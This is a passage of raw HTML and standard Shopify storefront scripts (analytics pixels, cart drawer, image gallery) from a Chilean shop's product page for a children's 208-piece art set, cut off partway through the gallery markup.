Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 84856013102,storefrontBaseUrl: "https://tarastore.cl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"680296750","configuration":"{\"pixelCode\":\"CO1H9FRC77U2P4PA4D7G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332333358","configuration":"{\"pixel_id\":\"268803042477160\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tarastore","paymentSettings":{"currencyCode":"CLP"},"myshopifyDomain":"ed3d90-2.myshopify.com","countryCode":"CL","storefrontUrl":"https:\/\/tarastore.cl"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":26990.0,"currencyCode":"CLP"},"product":{"title":"Creakids - Set de arte 208 piezas","vendor":"Tarastore","id":"9519741665582","untranslatedTitle":"Creakids - Set de arte 208 piezas","url":"\/products\/maleta-de-lapiz","type":"Juguetería"},"id":"49207608049966","image":{"src":"\/\/tarastore.cl\/cdn\/shop\/files\/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509"},"sku":"C-21-1","title":"ROSA","untranslatedTitle":"ROSA"},{"price":{"amount":26990.0,"currencyCode":"CLP"},"product":{"title":"Creakids - Set de arte 208 piezas","vendor":"Tarastore","id":"9519741665582","untranslatedTitle":"Creakids - Set de arte 208 piezas","url":"\/products\/maleta-de-lapiz","type":"Juguetería"},"id":"49207608082734","image":{"src":"\/\/tarastore.cl\/cdn\/shop\/files\/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509"},"sku":"C-21-0","title":"CELESTE","untranslatedTitle":"CELESTE"}],"purchasingCompany":null},},"https://tarastore.cl/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"84856013102","storefrontBaseUrl":"https:\/\/tarastore.cl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":26990.0,\"currencyCode\":\"CLP\"},\"product\":{\"title\":\"Creakids - Set de arte 208 piezas\",\"vendor\":\"Tarastore\",\"id\":\"9519741665582\",\"untranslatedTitle\":\"Creakids - Set de arte 208 piezas\",\"url\":\"\/products\/maleta-de-lapiz\",\"type\":\"Juguetería\"},\"id\":\"49207608049966\",\"image\":{\"src\":\"\/\/tarastore.cl\/cdn\/shop\/files\/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509\"},\"sku\":\"C-21-1\",\"title\":\"ROSA\",\"untranslatedTitle\":\"ROSA\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CLP';
  var meta = {"product":{"id":9519741665582,"gid":"gid:\/\/shopify\/Product\/9519741665582","vendor":"Tarastore","type":"Juguetería","handle":"maleta-de-lapiz","variants":[{"id":49207608049966,"price":2699000,"name":"Creakids - Set de arte 208 piezas - ROSA","public_title":"ROSA","sku":"C-21-1"},{"id":49207608082734,"price":2699000,"name":"Creakids - Set de arte 208 piezas - CELESTE","public_title":"CELESTE","sku":"C-21-0"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9519741665582,"requestId":"ca7179ef-f486-437a-be3d-0e825a32b412-1769452510"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 84856013102,
      theme_id: 176347808046,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tarastore.cl/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tarastore.cl/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tarastore.cl/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":84856013102,"isMerchantRequest":null,"themeId":176347808046,"themeCityHash":"5686246396088619955","contentLanguage":"es","currency":"CLP","eventMetadataId":"e2b5270e-8b6f-4eb1-b531-0fa933769c9d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9519741665582,"requestId":"ca7179ef-f486-437a-be3d-0e825a32b412-1769452510","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CLP","variantId":49207608049966,"productId":9519741665582,"productGid":"gid:\/\/shopify\/Product\/9519741665582","name":"Creakids - Set de arte 208 piezas - ROSA","price":"26990","sku":"C-21-1","brand":"Tarastore","variant":"ROSA","category":"Juguetería","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CLP","variantId":49207608049966,"productId":9519741665582,"productGid":"gid:\/\/shopify\/Product\/9519741665582","name":"Creakids - Set de arte 208 piezas - ROSA","price":"26990","sku":"C-21-1","brand":"Tarastore","variant":"ROSA","category":"Juguetería","nonInteraction":true,"remote":false,"referer":"https:\/\/tarastore.cl\/products\/maleta-de-lapiz"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tarastore.cl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tarastore.cl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="84856013102"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="176347808046"
  data-theme-name="Shrine PRO-Scalboost"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tarastore.cl/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->

<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/84856013102/account?locale=es&region_country=CL" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24209161322798__main" class="shopify-section section"><section
  id="MainProduct-template--24209161322798__main"
  class="page-width section-template--24209161322798__main-padding"
  data-section="template--24209161322798__main"
><style data-shopify>.section-template--24209161322798__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24209161322798__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24209161322798__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24209161322798__main {
        --media-radius: 6px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24209161322798__main"
  data-section="template--24209161322798__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--24209161322798__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24209161322798__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24209161322798__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24209161322798__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--24209161322798__main-39334531793198"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24209161322798__main-39334531793198"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1946" alt="" srcset="//tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=246 246w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=493 493w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=600 600w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=713 713w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=823 823w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=990 990w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1100 1100w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1206 1206w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1346 1346w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1426 1426w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1646 1646w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24209161322798__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1946" alt="" srcset="//tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=246 246w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=493 493w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=600 600w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=713 713w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=823 823w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=990 990w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1100 1100w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1206 1206w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1346 1346w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1426 1426w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1646 1646w, //tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39334531793198">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24209161322798__main-39334531825966"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24209161322798__main-39334531825966"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
